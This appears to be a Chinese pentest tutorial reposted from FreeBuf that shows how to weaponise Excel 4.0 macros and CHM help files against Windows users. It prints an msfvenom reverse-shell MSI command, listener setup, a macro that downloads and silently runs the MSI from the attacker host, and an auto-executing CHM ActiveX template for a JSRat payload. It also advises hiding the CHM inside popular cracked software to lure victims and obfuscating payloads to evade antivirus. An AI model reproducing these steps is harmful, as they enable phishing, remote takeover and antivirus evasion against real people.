简介

渗透测试-地基篇:

该篇章目的是重新牢固地基,加强每日训练操作的笔记,在记录地基笔记中会有很多跳跃性思维的操作和方式方法,望大家能共同加油学到东西。

请注意:

本文仅用于技术讨论与研究,对于所有笔记中复现的这些终端或者服务器,都是自行搭建的环境进行渗透的。我将使用Kali Linux作为此次学习的攻击者机器。这里使用的技术仅用于学习教育目的,如果列出的技术用于其他任何目标,本站及作者概不负责。

名言:

你对这行的兴趣,决定你在这行的成就!

一、前言

Excel一般指Microsoft Office Excel。这里就不用多说了,它跟office一样都是支持宏的,所以一样存在宏病毒。当我们把恶意的宏代码嵌入Excel中,用户打开Excel文件里的宏就会被触发,然后拿到对方电脑权限,并进行控制。

CHM是已编译的帮助文件,它是微软新一代的帮助文件格式,目前也是比较常见的一种文件了。

CHM的原理是支持Javascript、VBscript、ActiveX、JavaApplet、Flash、常见图形文件(GIF、JPEG、PNG)、音频视频文件(MID、WAV、AVI)等等,并可以通过URL 与Internet联系在一起,那么这里就可以利用这些支持的形式,在里面注入恶意代码,在恶意代码层面上在做个免杀。

.Chm文件格式是HTML文件格式的扩展,所以接下来演示的是如何利用恶意代码注入html文本中,并创建chm的说明文件,通过上传用户下载后执行,在攻击机上直接控制对方电脑。

二、环境介绍

三、Excel宏躲避杀软检测

1、制作msi恶意文件

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.2.153 lport=6666 -f msi -o dayu.msi

2、建立监听

use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost 192.168.2.153 set lport 6666 exploit -j #持续监听

3、模拟Vps开启服务

4、制作Excel宏



=EXEC("msiexec /q /ihttp://192.168.2.153/dayu.msi") #调用执行服务器上的dayu.msi文件

=HALT() 标识Excel 4.0宏结束,类似C语言return指令

5、执行恶意宏并控制对方电脑

四、CHM 电子书钓鱼

1、环境安装和介绍

2、生成恶意代码

python MyJSRat.py -i 192.168.2.153 -p 6666 -i 指定IP地址 -p 指定开放的端口

3、制作CHM的恶意html文件

<!DOCTYPE html><html><head><title>说明</title><head></head><body> <br> <OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1> <PARAM name="Command" value="ShortCut"> <PARAM name="Button" value="Bitmap::shortcut"> <PARAM name="Item1" value=',这里是你的 payload'> <PARAM name="Item2" value="273,1,1"> </OBJECT> <SCRIPT> x.Click(); </SCRIPT> </body></html>

这里在本地创建一个dayu-chm...的文件夹,在文件夹内新建一个.txt文本,然后将以上代码复制进入!可看到中文提示,放入payload在该处即可!

将MyJSRat.py生成的payload替换掉:这里是你的 payload!!!

然后由于需要在windwos环境中执行该文件,在html编码中,需要在exe和javascript添加一个英文格式的逗号即可!!否者无法执行!!

将该文本另存为,编码格式选择:ANSI,文件名:dayu.html即可!

4、部署Easy CHM工具

Easy CHM是一款CHM电子书或CHM帮助文件的制作工具,只需三步即可完成CHM的制作,用户只需指定相应目录,该软件将会导入该文件夹内所有文件,然后用户就可以设置CHM编译选项、开始制作。EasyCHM可用于个人或者单位制作高压缩比的带有全文检索及高亮显示搜索结果的网页集锦、CHM帮助文件、专业的产品说明、公司介绍、CHM电子书等等。

百度很多破解版,提供个下载地址:

https://www.jb51.net/softs/619386.html

简单了解后,继续进行演示!

双击echmsetup_CK.exe后,按照提示选择语言安装完成,然后将破解软件全部复制到目录下即可!

安装完成后,Easy CHM双击该文件,打开选择新建文件,选择之前创建好的文件夹dayu-chm,文件夹中存放着恶意的1.html代码!

点击OK后,注意的是,本文本无法修改!

说明对应的也就是文件左边的说明,右边还存在恶意回弹链接!!

查看代码无误后(未出现乱码编码),点击编译,并将最后一行修改下名称为:说明

这里更好的诱骗对方进行打开文件执行查看!!!Settings即可!!

可看到由于这也是分离免杀的效果,杀毒现在都是静态查杀,所以火绒都无法查看到这是病毒文件!

5、成功控制

这里可以将说明.chm文件打包到某热度较高的破解软件中进行打包,很容易让人点开说明进行了解,进而控制对方电脑的!!

这里可看到成功获得对方电脑的控制权限,并执行相对应的查看命令!!

五、总结思路

目前Excel和CHM都是比较常见的文件,也是很容易诱骗到对方执行该文件,表格在上班族中是必不可少的一个文档工具,而chm电子书也是在压缩包和软件背后解释软件的一种说明文件,影响力也非常大,而excel和chm只支持在windwos运行,不能在linux运行,非要在linux运行需要安装插件,所以大部分针对用户是windwos用户!!

这里有很多点可以进行深入免杀,在Excel宏中进行base64转换,在进行混淆,在来个分离基本上能过很多杀软了,而chm可以在生成回访的恶意代码中进行混淆,或者在html中针对chm生成的代码中进行加代码混淆,也是能过杀软的,这些思路都是基于转编码和混淆的基础在加上以上演示的分离免杀效果,对于国内的杀软轻松度过!!

在生活中多少人因为工资表,小说,破解软件,刷单工具等打开chm和excel文件?

希望大家提高安全意识,没有网络安全就没有国家安全!

今天基础牢固就到这里,虽然基础,但是必须牢记于心。

作者:大余首发在Freebuf 地址:https://www.freebuf.com/articles/web/258797.html

如有侵权,请联系删除

好文推荐

如有侵权请联系:admin#unsafe.sh